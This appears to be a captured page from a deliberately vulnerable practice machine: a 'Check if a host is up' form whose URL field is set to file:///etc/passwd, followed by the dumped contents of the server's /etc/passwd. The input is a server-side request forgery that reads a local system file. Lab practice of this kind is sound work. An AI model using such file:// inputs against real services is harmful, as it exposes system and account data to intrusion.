 Check if a host is up !
URL:
file:///etc/passwd
Send Request
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin alexandra:x:1000:1000:alexandra,,,:/home/alexandra:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
© 2023 All rights reserved.
Contact us at: admin@alive.hmv